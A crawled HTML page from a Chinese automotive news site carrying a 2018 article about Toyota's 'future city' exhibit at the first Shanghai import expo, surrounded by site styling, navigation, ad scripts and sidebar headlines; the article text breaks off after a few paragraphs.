

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://news.chetxia.com/news/2018-11-08/10695671.htm
body_size: 27355
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>【图】丰田汽车亮相首届上海进博会，面向未来交出新答案_车天下汽车网</title>
<meta name=keywords content="丰田汽车,汽车报价,汽车评测,汽车导购,汽车图片,汽车论坛">
<meta name=description content="11月5日，上海虹桥商务区，世界的目光集中在这里。">
<link href="http://img.chetxia.com/chetx/css_standard/css.css" rel="stylesheet" type="text/css" />
<LINK rel=stylesheet type=text/css href="http://img.chetxia.com/chetx/ChetxNews.Web/css/index_css.css?v=1" >
<link href="http://img.chetxia.com/chetx/ChetxNews.Web/css/NewsShow.css?v=11" rel="stylesheet" type="text/css" />
<link href="http://img.chetxia.com/chetx/css/add_table.css" rel="stylesheet" type="text/css" />
<link href="http://img.chetxia.com/chetx/css_standard/news/news.css?v=20110617" rel="stylesheet" type="text/css" />
<script type="text/javascript" language="javascript" src="http://img.chetxia.com/chetx/FenZhan/js/newsClick.js"></script>
<link href="http://www.chetxia.com/price/css/CarModelSearch.css" rel="stylesheet" type="text/css" />

</head>
<body>
<div style="display:none;visibility:hidden"><input type="hidden" id="hdn_breedid" name="hdn_breedid" value="0"/><input type="hidden" id="hdn_tg_corid" name="hdn_tg_corid" value="0"/><input type="hidden" id="hdn_sign" name="hdn_sign" value=""/><input id="hdn_username" name="hdn_username" value="车天下网友" /></div>

<style>
#Ctop{
	height:27px;
	line-height:27px;
	border-bottom:1px #e8e8e8 solid;
	background:#f4f4f4;
	overflow:hidden;}

/*--顶部--*/
.ctop{
	width:960px;
	height:auto;
	margin:0 auto;}
.ctop p span{
	margin:0 5px;
	color:#666;}
.ctop p a{
	color:#666;
	text-decoration:none;}
.ctop p a:hover,.ctop p a:active{
	color:#174981;}
.ctop p a.ico_focus,.ctop p a.ico_phone{
	display:inline-block;
	width:auto;
	height:27px;
	line-height:27px;
	background:url(http://img.chetxia.com/index/cssimgjs/index13/images/ico_arrow.gif) no-repeat 0 -25px;
	padding-left:20px;}
.ctop p a.ico_phone{
	background-position:0px -58px;
	padding-left:13px;}


#All{
	width:968px;
	height:auto;
	margin:0 auto;}

/*--切换城市--*/
#City{
	width:auto;
	height:40px;
	line-height:40px;
	overflow:hidden;
	color:#666;}
#City p a{
	color:#666;
	text-decoration:none;
	margin-right:5px;}
#City p a:hover,#City p a:active{
	color:#174981;}
#City p a.red{
	color:#d50000;
	text-decoration:none;}

/*--logo头部--*/
#CHead{
	width:auto;
	height:97px;
	margin-bottom:8px;
	overflow:hidden;}
#CHead .logo{
	width:169px;
	height:95px;
	border:1px #ccc solid;
	float:left;}
#CHead .car{
	width:788px;
	height:41px;
	float:left;
	overflow:hidden;
	border-right:1px #ccc solid;
	border-bottom:1px #ccc solid;
	background:url(http://img.chetxia.com/index/cssimgjs/index13/images/nav_cars.jpg) no-repeat;}
#CHead .car li{
	float:left;}
#CHead .car li a{
	display:block;
	height:41px;}
#CHead .car li a.p1{
	width:69px;}
#CHead .car li a.p2{
	width:74px;} 
#CHead .car li a.p3{
	width:81px;}
#CHead .car li a.p4{
	width:81px;}
#CHead .car li a.p5{
	width:82px;}
#CHead .car li a.p6{
	width:82px;}
#CHead .car li a.p7{
	width:80px;}
#CHead .car li a.p8{
	width:80px;}
#CHead .car li a.p9{
	width:82px;}
#CHead .car li a.p10{
	width:77px;}


#CHead .nav{
	width:788px;
	height:55px;
	overflow:hidden;
	background:url(http://img.chetxia.com/index/cssimgjs/index13/images/nav_text.jpg) no-repeat;
	float:left;}
#CHead .nav a.bt,#CHead .nav .nr,#CHead .nav .nb{
	float:left;}
#CHead .nav a.bt{
	display:block;
	width:54px;
	height:55px;}
#CHead .nav .nr,#CHead .nav .nb{
	width:192px;
	height:51px;
	line-height:23px;
	padding-top:4px;}
#CHead .nav .nb{
	width:242px;}
#CHead .nav .nr a,#CHead .nav .nb a{
	margin-right:5px;
	color:#fff;
	text-decoration:none;}
#CHead .nav .nr a:hover,#CHead .nav .nr a:active,#CHead .nav .nb a:hover,#CHead .nav .nb a:active{
	text-decoration:underline;}
#CHead .nav a.org{
	color:#ff9000;}
/*--广告1--*/
#Ads1{
	width:auto;
	height:106px;
	border:1px #ccc solid;
	margin-bottom:8px;
	padding-top:6px;
	overflow:hidden;}
#Ads1 p{
	display:block;
	width:163px;
	height:auto;
	line-height:20px;
	padding:0 0 0 20px;}
</style>
<div id="All">
<div id="Ctop">
    <div class="ctop">
	    <p class="fl">
    	    &nbsp;<a href="http://weibo.com/u/3982535005" class="ico_focus">关注车天下汽车微博</a>
        </p>
        <p class="fr">
    	    <a href="http://dealer.chetxia.com/scb.admin/2011/login.aspx">经销商登录</a>
            <span>|</span>
            <a href="http://dealer.chetxia.com/souchebang/register.aspx">注册</a>
            <span>|</span>
            <a href="http://dealer.chetxia.com/bang/">全国4s店</a>&nbsp;
        </p>
        <div class="cls"></div>
    </div>
</div>
	<div id="City">
    	<p>
    	    <script type="text/javascript">
    var host=window.location.host;
    if(host=="www.chetxia.com"||host=="index.chetxia.com") host="news.chetxia.com";
    document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://index.chetxia.com/ajax/IndexTop_JS.aspx?host="+ host +"\"><\/scr" + "ipt>");
</script>
        </p>
    </div>

    <div id="CHead">
    
        <div class="logo">
        	<a href="http://www.chetxia.com/index.htm" target="blank"><img src="http://img.chetxia.com/news/2013/0805/635112656194218750.jpg" width="169" height="95" border="0" /></a>
        </div>
        
        <div class="nav">
        	<a href="http://www.chetxia.com/price/" class="bt" target="blank"></a>
            <div class="nr">
            	<a href="http://www.chetxia.com/price/indexBrands.aspx" target="blank">车型大全</a>
                <a href="http://www.chetxia.com/price/modelcompare.aspx" target="blank">车型对比</a>
                <a href="http://www.chetxia.com/pic/" target="blank">汽车图片</a>
                <br />
                <a href="http://www.chetxia.com/price/" target="blank">汽车报价</a>
                <a href="http://dealer.chetxia.com/bang/" class="org" target="blank">汽车4s店</a>
                <a href="#">二手汽车</a>
            </div>
            <a href="http://news.chetxia.com/news/219/" class="bt" target="blank"></a>
            <div class="nr">
            	<a href="http://news.chetxia.com/news/723/" target="blank">上市新车</a>
                <a href="http://news.chetxia.com/news/724/" target="blank">新车预告</a>
                <a href="http://news.chetxia.com/news/195/" target="blank">汽车评测</a>
                <br />
                <a href="http://news.chetxia.com/news/192/" target="blank">降价优惠</a>
                <a href="http://news.chetxia.com/news/193/" target="blank">汽车导购</a>
                <a href="http://news.chetxia.com/news/197/" target="blank">厂商要闻</a>
            </div>
            <a href="http://news.chetxia.com/" class="bt" target="blank"></a>
            <div class="nb">
            	<a href="http://news.chetxia.com/news/1016/" target="blank">汽车用品</a>
                <a href="http://news.chetxia.com/news/192/" target="blank">车价快报</a>
                <a href="http://news.chetxia.com/news/194/" target="blank">新车关注</a>
                <a href="http://news.chetxia.com/news/198/" target="blank">行业信息</a>
                <br />
                <a href="http://news.chetxia.com/news/1044/" target="blank">新能源车</a>
                <a href="http://news.chetxia.com/news/1045/" target="blank">卡车天下</a>
                <a href="http://news.chetxia.com/news/1046/" target="blank">汽车赛事</a>
                <a href="http://news.chetxia.com/news/1047/" class="org" target="blank">汽车展会</a>
            </div>
            <div class="cls"></div>
        </div>
        
        <div class="car">
        	<ul>
            	            	<li><a href="http://www.chetxia.com/weixingche/" class="p1" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/xiaoxingche/" class="p2" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/jincouche/" class="p3" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/zhongxingche/" class="p4" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/daxingche/" class="p5" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/haohuache/" class="p6" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/suv/" class="p7" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/mpv/" class="p8" target="blank"></a></li>
                <li><a href="http://www.chetxia.com/paoche/" class="p9" target="blank"></a></li>
                <li><a href="#" class="p10" target="blank"></a></li>                <div class="cls"></div>
            </ul>
        </div>
        <div class="cls"></div>
    </div>
</div>

<div  align="center" id="ad_46" style="position:relative;"> <a href="http://bj.chetxia.com/news/219/" class="fl">
    <img src="http://img2.chetxia.com/news/2018/0423/636600914968431122.jpg" border="0" width="960" height="90"/>



</div>
<!--面包屑开始-->
<div class="layout_div newdetail_add fc_black m_top8">
    

<span class="float_r"><form id="titlesearch" name="titlesearch" action="" method="post" target="_blank">
<input type="text" id="search_zyc" name="q" onblur="if(this.value=='') {this.value='丰田汽车'}" onfocus="if(this.value=='丰田汽车'){this.value=''}" value="丰田汽车" style="height:12;padding:2px;" />
<input type="button" style="BACKGROUND-IMAGE: url(http://img.chetxia.com/chetx/news/NewsShow/icon_search.gif); BORDER: none;background-color: Transparent;WIDTH: 44px; BACKGROUND-REPEAT: no-repeat;HEIGHT: 20px;cursor:pointer"  onclick="javascript:if(titlesearch.q.value=='' || titlesearch.q.value=='输入搜索关键字'){alert('请输入搜索关键字');titlesearch.q.focus();return false;}else{titlesearch.action='http://www.chetxia.com/model/00001,,'+ UrlEncode(login_$('search_zyc').value) +'/';titlesearch.submit();}" />
			<input name="dir" type="hidden" value="news" />

</form></span><a href="/" target="_blank">车天下</a> > <a href="/news/" target="_blank">汽车资讯</a> > <a href="/news/198/" target="_blank">行业信息</a> > <span class="fc_black">丰田汽车亮相首届上海进博会，面向未来交出新答案</span>

    </div>
<!--面包屑结束-->


<!--内容主体开始-->
<div class="layout960 m_top8">
<!--内容右侧开始--> 

<script language ="javascript" type="text/javascript">
   function setTab1(obj,name,j,newclass,oldclass)
    {
        for(var i=1;i<=j;i++)
        {
            var o=document.getElementById(name+"_"+i);
            var list=document.getElementById(name+"_"+i+"_list");
            if(o.id==obj.id)
            {
                o.className=newclass;
                list.style.display='block';
            }
            else
            {
                o.className=oldclass;
                list.style.display='none';
            }
        }
    }
</script>
<script language="javascript" type="text/javascript">
    function setTab(obj,name,j,newclass,oldclass)
    {
        for(var i=1;i<=j;i++)
        {
            var o=document.getElementById(name+"_"+i);
            var list=document.getElementById(name+"_"+i+"_list");
            if(o.id==obj.id)
            {
                o.className=newclass;
                list.style.display='block';
            }
            else
            {
                o.className=oldclass;
                list.style.display='none';
            }
        }
    }
</script>
<div class="main_right float_r">
 <div class="m_bottom8"  id=ad_49><a href="http://www.chetxia.com/" class="fl">
    <img src="http://img2.chetxia.com/news/2018/0423/636600917383449254.jpg" border="0" width="300" height="250"/>


 </div>
    <!--最新资讯-->
    
<div>
    <div class="pub_tit fc_black">
        新闻排行榜</div>
    <div class="tab fc_blue"  style="height:295px;">
        <div class="title">
            <li class="now" id="type_1" onmouseover="setTab(this,'type',2,'now','');"><a href="http://www.chetxia.com/news/219/" target="_blank">即时资讯</a></li>
            <li id="type_2" onmouseover="setTab(this,'type',2,'now','');"><a href="http://www.chetxia.com/news/" target="_blank" class="now">24小时热门资讯</a></li>
        </div>
        
        <ul class="p3" id="type_2_list" style="DISPLAY:none">
            
                    <li class="px1"><span class="float_r fc_gray3">
                        <!--2307-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431890.htm' target="_blank" title='河北一货车侧翻 35吨鲜桔遭市民哄抢'>
                        河北一货车侧翻 35吨鲜桔遭市民哄抢
                    </a></li>
                    
                    <li class="px2"><span class="float_r fc_gray3">
                        <!--48-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431897.htm' target="_blank" title='什么是老爷车 老爷车图片共享'>
                        什么是老爷车 老爷车图片共享
                    </a></li>
                    
                    <li class="px3"><span class="float_r fc_gray3">
                        <!--26-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431908.htm' target="_blank" title='百年演变荡气回肠 福特110年经典车型回顾'>
                        百年演变荡气回肠 福特110年经典车型回顾
                    </a></li>
                    
                    <li class="px4"><span class="float_r fc_gray3">
                        <!--23-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431917.htm' target="_blank" title='汽车套牌相关信息介绍及预防措施'>
                        汽车套牌相关信息介绍及预防措施
                    </a></li>
                    
                    <li class="px5"><span class="float_r fc_gray3">
                        <!--19-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431921.htm' target="_blank" title='东莞大众进口甲壳虫1.4TSI 时尚型优惠2万'>
                        东莞大众进口甲壳虫1.4TSI 时尚型优惠2万
                    </a></li>
                    
                    <li class="px6"><span class="float_r fc_gray3">
                        <!--19-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431918.htm' target="_blank" title='东奥十年老用户回馈 冬季Ta不再饱受风寒'>
                        东奥十年老用户回馈 冬季Ta不再饱受风寒
                    </a></li>
                    
                    <li class="px7"><span class="float_r fc_gray3">
                        <!--16-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431926.htm' target="_blank" title='大连：宝马车主殴打的哥后逃逸 遭数十出租车围堵'>
                        大连：宝马车主殴打的哥后逃逸 遭数十出租车围堵
                    </a></li>
                    
                    <li class="px8"><span class="float_r fc_gray3">
                        <!--16-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431925.htm' target="_blank" title='《速度与激情》男星保罗-沃克车祸身亡'>
                        《速度与激情》男星保罗-沃克车祸身亡
                    </a></li>
                    
                    <li class="px9"><span class="float_r fc_gray3">
                        <!--13-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431928.htm' target="_blank" title='陕西广隆 纳智捷大7 MPV 现金优惠2千元 送装潢'>
                        陕西广隆 纳智捷大7 MPV 现金优惠2千元 送装潢
                    </a></li>
                    
                    <li class="px10"><span class="float_r fc_gray3">
                        <!--13-->
                    </span><a href='http://www.chetxia.com/news/2013-01-29/10431927.htm' target="_blank" title='2014年中国汽车市场 迈入SUV黄金时代'>
                        2014年中国汽车市场 迈入SUV黄金时代
                    </a></li>
                    
        </ul>
       
        <ul class="p3" id="type_1_list">
            
                    <li class="px1"><span class="float_r fc_gray3">
                        <!--16:26-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941527.htm' target="_blank" title='威麟R08 EV：纯电皮卡的“创富务实派”，是否能改写市场游戏规则？'  >
                        威麟R08 EV：纯电皮卡的“创富务实派”，是否能改写市场游戏规则？
                    </a></li>
                    
                    <li class="px2"><span class="float_r fc_gray3">
                        <!--16:23-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941526.htm' target="_blank" title='开门红！福建奔驰荣获福建车市品牌盛典双料大奖'  >
                        开门红！福建奔驰荣获福建车市品牌盛典双料大奖
                    </a></li>
                    
                    <li class="px3"><span class="float_r fc_gray3">
                        <!--15:31-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941525.htm' target="_blank" title='三枪900A快速 补能高效无忧！欧曼银河新能源重卡为三晋大地注入持续动能'  >
                        三枪900A快速 补能高效无忧！欧曼银河新能源重卡为三晋大地注入持续动能
                    </a></li>
                    
                    <li class="px4"><span class="float_r fc_gray3">
                        <!--14:40-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941524.htm' target="_blank" title='400卡友已抵十堰！东风商用车2026年天龙哥客户盛典即将启幕'  >
                        400卡友已抵十堰！东风商用车2026年天龙哥客户盛典即将启幕
                    </a></li>
                    
                    <li class="px5"><span class="float_r fc_gray3">
                        <!--14:38-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941523.htm' target="_blank" title='新产线 新使命 新征程 东风商用车智慧工厂正式投产 D600新品亮相十堰'  >
                        新产线 新使命 新征程 东风商用车智慧工厂正式投产 D600新品亮相十堰
                    </a></li>
                    
                    <li class="px6"><span class="float_r fc_gray3">
                        <!--14:33-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941522.htm' target="_blank" title='【韩国汽车网络安全法规应对指南】① 覆盖组织到车辆全链路，“综合性方法”是关键'  >
                        【韩国汽车网络安全法规应对指南】① 覆盖组织到车辆全链路，“综合性方法”是关键
                    </a></li>
                    
                    <li class="px7"><span class="float_r fc_gray3">
                        <!--14:32-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941521.htm' target="_blank" title='温暖团圆，2026年捷途家宴启幕'  >
                        温暖团圆，2026年捷途家宴启幕
                    </a></li>
                    
                    <li class="px8"><span class="float_r fc_gray3">
                        <!--09:53-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941518.htm' target="_blank" title='BMW 3系申城优惠52800元 店内少量现车'  >
                        BMW 3系申城优惠52800元 店内少量现车
                    </a></li>
                    
                    <li class="px9"><span class="float_r fc_gray3">
                        <!--09:41-->
                    </span><a href='http://www.chetxia.com/news/2026-01-26/10941517.htm' target="_blank" title='沃尔沃S90最高优惠16.90万 店内有现车'  >
                        沃尔沃S90最高优惠16.90万 店内有现车
                    </a></li>
                    
                    <li class="px10"><span class="float_r fc_gray3">
                        <!--17:30-->
                    </span><a href='http://www.chetxia.com/news/2026-01-23/10941516.htm' target="_blank" title='北汽福田欧曼星辉动力首批50台牵引车正式交付'  >
                        北汽福田欧曼星辉动力首批50台牵引车正式交付
                    </a></li>
                    
        </ul>
    </div>
</div>
 
    <!--新车上市-->
 <div class="m_top8" id=ad_50><a style="display:none!important" id="tanx-a-mm_10242563_8558487_28766975"></a>
<script type="text/javascript">
     
     tanx_s = document.createElement("script");
     tanx_s.type = "text/javascript";
     tanx_s.charset = "gbk";
     tanx_s.id = "tanx-s-mm_10242563_8558487_28766975";
     tanx_s.async = true;
     tanx_s.src = "http://p.tanx.com/ex?i=mm_10242563_8558487_28766975";
     tanx_h = document.getElementsByTagName("head")[0];
     if(tanx_h)tanx_h.insertBefore(tanx_s,tanx_h.firstChild);
</script>


 </div>
        

<div class="m_top8">
<div class="pub_tit fc_black">新车关注</div>
<div class="tab fc_blue">
<div class="title"><li id="tw_2" class="now" onmouseover="setTab1(this,'tw',2,'now','');"><a href="http://www.chetxia.com/xinche/" target="_blank">新车上市</a></li><li id="tw_1" onmouseover="setTab1(this,'tw',2,'now','');"><a href="http://www.chetxia.com/xincheyugao/" target="_blank" class="now">新车预告</a></li></div>

<ul class="p4" id="tw_2_list">

<li><a href='http://www.chetxia.com/news/2013-09-16/10424647.htm'  title='奇瑞E3上市 售价5.29-6.79万元'target="_blank"><img src='http://img.chetxia.com/news/2013/0916/635149298770307500.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-09-16/10424647.htm'  title ='奇瑞E3上市 售价5.29-6.79万元' target="_blank"><br>奇瑞E3上市 售价5.29-6.79万元</a></li>

<li><a href='http://www.chetxia.com/news/2013-10-14/10426726.htm'  title='Jeep大切诺基3.0L车型上市 售57.99万元'target="_blank"><img src='http://img.chetxia.com/news/2013/1014/635173682079540000.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-10-14/10426726.htm'  title ='Jeep大切诺基3.0L车型上市 售57.99万元' target="_blank"><br>Jeep大切诺基3.0L车型上市 售57.99万元</a></li>

<li><a href='http://www.chetxia.com/news/2013-10-09/10426202.htm'  title='东南2014款V3菱悦上市 售5.68-7.78万元'target="_blank"><img src='http://img.chetxia.com/news/2013/1009/635169337796376250_sy.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-10-09/10426202.htm'  title ='东南2014款V3菱悦上市 售5.68-7.78万元' target="_blank"><br>东南2014款V3菱悦上市 售5.68-7.78万元</a></li>

<li><a href='http://www.chetxia.com/news/2013-09-26/10425567.htm'  title='新爱丽舍上市5款车型 售价8.38-11.88万元'target="_blank"><img src='http://img.souchebang.com/auto/2013/1004/635165161132437500_s.jpg' border="0" /></a><a href='http://www.chetxia.com/news/2013-09-26/10425567.htm'  title ='新爱丽舍上市5款车型 售价8.38-11.88万元' target="_blank"><br>新爱丽舍上市5款车型 售价8.38-11.88万元</a></li>

</ul>


<ul class="p4" id="tw_1_list" style="DISPLAY:none">

</ul>
<div class="clearit"></div>
</div>
</div>
 <div class="m_top8" id=ad_51><a href="http://www.chetoutiao.com/class.asp?id=35" class="fl">
    <img src="http://img2.chetxia.com/news/2015/0414/635646105244084767.jpg" border="0" width="300" height="200"/>




 </div>
    <!--热贴-->
        

<div class="m_top8">
<div class="pub_tit fc_black"><a href="http://bbs.chetxia.com/" target="_blank">论坛</a>热贴</div>
<div class="pub_con fc_blue">
<ul class="p1">

    <li ><span class="float_r fc_gray3">2021-10-08</span>·<a href="/news/2021-10-08/10807776.htm" target="_blank">开着域虎亲子版，在呼伦贝尔大草原来一场亲子旅行</a></li>

    <li  class="bg_blue1"><span class="float_r fc_gray3">2015-03-03</span>·<a href="http://bbs.chetxia.com/403/786_19371320_19371320.htm" target="_blank">周末汉城湖及白鹿原下灞河边一日游</a></li>

    <li ><span class="float_r fc_gray3">2015-01-21</span>·<a href="http://bbs.chetxia.com/637/1152_19309993_19309993.htm" target="_blank">天津普拉多大队达里诺尔冰雪之旅</a></li>

    <li  class="bg_blue1"><span class="float_r fc_gray3">2014-12-29</span>·<a href="http://bbs.chetxia.com/244/483_19262387_19262387.htm" target="_blank">2.5G舒适版新车作业+买车教训</a></li>

    <li ><span class="float_r fc_gray3">2014-11-24</span>·<a href="http://bbs.chetxia.com/387/768_19156574_19156574_1/_1.htm" target="_blank">【下乡归来做三保】有醉人的梯田风光哦</a></li>

    <li  class="bg_blue1"><span class="float_r fc_gray3">2014-11-17</span>·<a href="http://bbs.chetxia.com/637/1152_19145298_19145298_1/_1.htm" target="_blank">2014年的第一场雪冬季首次写真！</a></li>

    <li ><span class="float_r fc_gray3">2014-11-07</span>·<a href="http://bbs.chetxia.com/501/1016_19128417_19128417.htm" target="_blank">带上小情人去草原~~~呼伦贝尔自驾！！！</a></li>

    <li  class="bg_blue1"><span class="float_r fc_gray3">2014-11-05</span>·<a href="http://bbs.chetxia.com/475/976_19124218_19124218_1/_1.htm" target="_blank">西藏之行，感受与天堂最近的地方</a></li>

    <li ><span class="float_r fc_gray3">2014-10-15</span>·<a href="http://bbs.chetxia.com/100/8_18970184_18970184_1/_1.htm" target="_blank">2014年小宝138 “十一”蓬莱自驾游</a></li>

    <li  class="bg_blue1"><span class="float_r fc_gray3">2014-10-08</span>·<a href="http://bbs.chetxia.com/387/768_18951242_18951242_1/_1.htm" target="_blank">克什克腾旗彩色的秋天</a></li>

</ul>
</div>
</div>

     <!--热贴-->
 <div class="m_top8"  style="display:none" id="chetx_model_ad_7"></div>
</div>


<!--内容右侧结束-->

<!--内容左侧开始-->
<div class="main_left">
<div class="main">
<h1 class="fc_black">丰田汽车亮相首届上海进博会，面向未来交出新答案</h1>

<h3 class="fw_n "><span class="fc_gray3"><a href="http://www.chetxia.com" target="_blank">www.chetxia.com</a> 2018-11-08 10:37:16 来源：<a href="http://www.chetxia.com" class="font-black1" target="_blank">车天下汽车网</a> 类型：原创</span>&nbsp;&nbsp; <span class="zihao">字体：<a onclick="setFont('small')" style="cursor:pointer" id="Fontsmall" class="fc_blue fw_b">小</a> | <a onclick="setFont('big')" id="Fontbig" style="cursor:pointer" class="c_fs14">大</a></span></h3>
  <div align="center" id="ad_47">   <a href="http://bbs.chetxia.com/board_713" class="fl"><img src="http://img2.chetxia.com/news/2018/0423/636600921611031057.jpg" border="0" width="590" height="90"/></a>

</div>
<div id="p_DaoDu">
	<h2 class="fc_gray2 ls_18 fw_n" style="margin-bottom:10px;">[导读]  11月5日，上海虹桥商务区，世界的目光集中在这里。</h2>
</div>
<!--内文主体-->
<div class="content " id="contact" ><p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&nbsp;&nbsp; 11月5日，上海虹桥商务区，世界的目光集中在这里。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&nbsp;&nbsp; 这是上海首次举办进口博览会，也是中国改革开放以来，第一次面向世界举行的以进口为主题的国家级展会。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&nbsp;&nbsp; 风起东方。改革开放四十年来，中国创造了世界经济的奇迹，也创造了世界人口最多、经济增长最快的市场，成为世界经济增长的稳定动力源。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">&nbsp;&nbsp; 中国的发展，离不开对外开放，在这一过程中，跨国企业作用卓著。本届进博会上，一批跨国企业百花齐放，使出浑身解数，试图一展自身的风采：他们有的带来热销的商品，有的带来现代的技术，还有的带来前沿的解决方案。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: left; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial">作为参展商联盟创始成员之一，丰田汽车，联合丰田集团公司以&ldquo;触手可及的未来城市&rdquo;为主题，参加了本次展会，针对日益突出的&ldquo;环境&rdquo;、&ldquo;交通&rdquo;、&ldquo;老龄化&rdquo;课题，丰田设立了&ldquo;城市生活&rdquo;、&ldquo;氢能循环社会&#12539;技术&rdquo;、&ldquo;与自然共生&rdquo;三个展区，展示其技术、工具和方案。</p>
<p style="font-size: 16px; border-top: 0px; font-family: &quot;PingFang SC&quot;, Arial, 微软雅黑, , simsun, sans-serif; border-right: 0px; white-space: normal; word-spacing: 0px; border-bottom: 0px; text-transform: none; font-weight: 400; color: rgb(25,25,25); padding-bottom: 0px; font-style: normal; text-align: center; padding-top: 0px; padding-left: 0px; margin: 0.63em 0px 1.8em; border-left: 0px; orphans: 2; widows: 2; letter-spacing: normal; counter-reset: list-1 0 list-2 0 list-3 0 list-4 0 list-5 0 list-6 0 list-7 0 list-8 0 list-9 0; padding-right: 0px; background-color: rgb(255,255,255); text-indent: 0px; font-variant-ligatures: normal; font-variant-caps: normal; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial"><a target=_blank href=http://www.chetxia.com/pic/picview.html?imageurl=http://5b0988e595225.cdn.sohucs.com/images/20181106/1e16eafc6efe43eb82254d830618be84.png><img class="" style="font-size: 16px; max-width: 100%; border-top: 0px; height: auto; border-right: 0px; border-bottom: 0px; padding-bottom: 0px; padding-top: 0px; padding-left: 0px; margin: 10px auto 0px; border-left: 0px; display: block; padding-right: 0px" width="580" height="385" max-width="600" alt="" src="http://5b0988e595225.cdn.sohucs.com/images/20181106/1e16eafc6efe43eb82254d830618be84.png" /></a></p>
